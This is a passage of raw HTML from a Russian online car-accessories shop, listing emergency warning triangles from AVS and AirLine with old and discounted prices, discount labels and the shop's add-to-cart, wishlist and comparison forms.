<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="20738" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=20738&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D218&amp;n_items=20738%2C20735%2C19244%2C20736%2C19246%2C19245%2C19247" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_20738" data-ca-dispatch="dispatch[wishlist.add..20738]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=20738&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D218" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/znak-avariynoy-ostanovki-avs-wt-004/" class="product-title" title="Знак аварийной остановки AVS WT-004" >Знак аварийной остановки AVS WT-004</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-20738 ty-list-price ty-nowrap" id="old_price_update_20738">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_20738"><span class="ty-strike"><bdi><span id="sec_list_price_20738">300</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_20738--></span>
</div><div>    <span class="cm-reload-20738 ty-price-update" id="price_update_20738">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_20738"><bdi><span id="sec_discounted_price_20738" class="ty-price-num">200</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_20738--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-20738" id="qty_update_20738">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_20738">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_20738" name="product_data[20738][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_20738--></div>
    

</div><div class="button-container"><div class="cm-reload-20738 " id="add_to_cart_update_20738">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_20738" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..20738]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_20738" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=20738&amp;obj_prefix=" data-ca-target-id="content_call_request_20738"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_20738" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_20738--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-20738" id="product_features_update_20738">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?features_hash=2-1"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AVS (Россия)</em></span></span></a></em>
        <!--product_features_update_20738--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="9b73340a46b5358c314d5f6349005f30" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_20735" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=218" />
<input type="hidden" name="product_data[20735][product_id]" value="20735" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/znak-avariynoy-ostanovki-avs-wt-001/">
        <img class="ty-pict   cm-image" id="det_img_20735desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/27/A78462S.jpg"  alt="Знак аварийной остановки AVS WT-001" title="Знак аварийной остановки AVS WT-001"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-20735" id="product_labels_update_20735">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>23%</em></div>
    </div>

                        

        
                <!--product_labels_update_20735--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="20735" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=20735&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D218&amp;n_items=20738%2C20735%2C19244%2C20736%2C19246%2C19245%2C19247" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_20735" data-ca-dispatch="dispatch[wishlist.add..20735]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=20735&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D218" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/znak-avariynoy-ostanovki-avs-wt-001/" class="product-title" title="Знак аварийной остановки AVS WT-001" >Знак аварийной остановки AVS WT-001</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-20735 ty-list-price ty-nowrap" id="old_price_update_20735">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_20735"><span class="ty-strike"><bdi><span id="sec_list_price_20735">405</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_20735--></span>
</div><div>    <span class="cm-reload-20735 ty-price-update" id="price_update_20735">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_20735"><bdi><span id="sec_discounted_price_20735" class="ty-price-num">310</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_20735--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-20735" id="qty_update_20735">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_20735">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_20735" name="product_data[20735][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_20735--></div>
    

</div><div class="button-container"><div class="cm-reload-20735 " id="add_to_cart_update_20735">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_20735" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..20735]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_20735" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=20735&amp;obj_prefix=" data-ca-target-id="content_call_request_20735"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_20735" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_20735--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-20735" id="product_features_update_20735">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?features_hash=2-1"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AVS (Россия)</em></span></span></a></em>
        <!--product_features_update_20735--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="9b73340a46b5358c314d5f6349005f30" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19244" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=218" />
<input type="hidden" name="product_data[19244][product_id]" value="19244" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/znak-avariynyy-kompaktnyy-airline-at-01/">
        <img class="ty-pict   cm-image" id="det_img_19244desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AT-01.jpg"  alt="Знак аварийный компактный AirLine AT-01" title="Знак аварийный компактный AirLine AT-01"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-19244" id="product_labels_update_19244">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>15%</em></div>
    </div>

                        

        
                <!--product_labels_update_19244--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19244" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19244&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D218&amp;n_items=20738%2C20735%2C19244%2C20736%2C19246%2C19245%2C19247" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19244" data-ca-dispatch="dispatch[wishlist.add..19244]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19244&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D218" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/znak-avariynyy-kompaktnyy-airline-at-01/" class="product-title" title="Знак аварийный компактный AirLine AT-01" >Знак аварийный компактный AirLine AT-01</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19244 ty-list-price ty-nowrap" id="old_price_update_19244">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_19244"><span class="ty-strike"><bdi><span id="sec_list_price_19244">240</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_19244--></span>
</div><div>    <span class="cm-reload-19244 ty-price-update" id="price_update_19244">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19244"><bdi><span id="sec_discounted_price_19244" class="ty-price-num">205</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19244--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19244" id="qty_update_19244">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19244">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19244" name="product_data[19244][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19244--></div>
    

</div><div class="button-container"><div class="cm-reload-19244 " id="add_to_cart_update_19244">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19244" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19244]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19244" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19244&amp;obj_prefix=" data-ca-target-id="content_call_request_19244"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19244" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19244--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19244" id="product_features_update_19244">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19244--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="9b73340a46b5358c314d5f6349005f30" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_20736" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=218" />
<input type="hidden" name="product_data[20736][product_id]" value="20736" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/znak-avariynoy-ostanovki-avs-wt-002/">
        <img class="ty-pict   cm-image" id="det_img_20736desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/27/A78463S.jpg"  alt="Знак аварийной остановки AVS WT-002" title="Знак аварийной остановки AVS WT-002"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-20736" id="product_labels_update_20736">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>20%</em></div>
    </div>

                        

        
                <!--product_labels_update_20736--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="20736" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=20736&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D218&amp;n_items=20738%2C20735%2C19244%2C20736%2C19246%2C19245%2C19247" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_20736" data-ca-dispatch="dispatch[wishlist.add..20736]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=20736&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D218" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/znak-avariynoy-ostanovki-avs-wt-002/" class="product-title" title="Знак аварийной остановки AVS WT-002" >Знак аварийной остановки AVS WT-002</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-20736 ty-list-price ty-nowrap" id="old_price_update_20736">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_20736"><span class="ty-strike"><bdi><span id="sec_list_price_20736">455</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_20736--></span>
</div><div>    <span class="cm-reload-20736 ty-price-update" id="price_update_20736">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_20736"><bdi><span id="sec_discounted_price_20736" class="ty-price-num">365</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_20736--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-20736" id="qty_update_20736">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_20736">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_20736" name="product_data[20736][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_20736--></div>
    

</div><div class="button-container"><div class="cm-reload-20736 " id="add_to_cart_update_20736">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_20736" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..20736]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_20736" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=20736&amp;obj_prefix=" data-ca-target-id="content_call_request_20736"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_20736" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_20736--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-20736" id="product_features_update_20736">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?features_hash=2-1"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AVS (Россия)</em></span></span></a></em>
        <!--product_features_update_20736--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="9b73340a46b5358c314d5f6349005f30" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19246" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=218" />
<input type="hidden" name="product_data[19246][product_id]" value="19246" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/znak-avariynoy-ostanovki-s-metallicheskim-osnovaniem-gost-r-airline-at-03/">
        <img class="ty-pict   cm-image" id="det_img_19246desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AT-03.jpg"  alt="Знак аварийной остановки с металлическим основанием (ГОСТ Р) AirLine AT-03" title="Знак аварийной остановки с металлическим основанием (ГОСТ Р) AirLine AT-03"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-19246" id="product_labels_update_19246">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>3%</em></div>
    </div>

                        

        
                <!--product_labels_update_19246--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19246" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19246&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D218&amp;n_items=20738%2C20735%2C19244%2C20736%2C19246%2C19245%2C19247" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19246" data-ca-dispatch="dispatch[wishlist.add..19246]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19246&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D218" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/znak-avariynoy-ostanovki-s-metallicheskim-osnovaniem-gost-r-airline-at-03/" class="product-title" title="Знак аварийной остановки с металлическим основанием (ГОСТ Р) AirLine AT-03" >Знак аварийной остановки с металлическим основанием (ГОСТ Р) AirLine AT-03</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19246 ty-list-price ty-nowrap" id="old_price_update_19246">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_19246"><span class="ty-strike"><bdi><span id="sec_list_price_19246">385</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_19246--></span>
</div><div>    <span class="cm-reload-19246 ty-price-update" id="price_update_19246">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19246"><bdi><span id="sec_discounted_price_19246" class="ty-price-num">375</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19246--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19246" id="qty_update_19246">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19246">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19246" name="product_data[19246][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19246--></div>
    

</div><div class="button-container"><div class="cm-reload-19246 " id="add_to_cart_update_19246">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19246" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19246]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19246" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19246&amp;obj_prefix=" data-ca-target-id="content_call_request_19246"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19246" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19246--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19246" id="product_features_update_19246">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19246--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="9b73340a46b5358c314d5f6349005f30" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19245" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
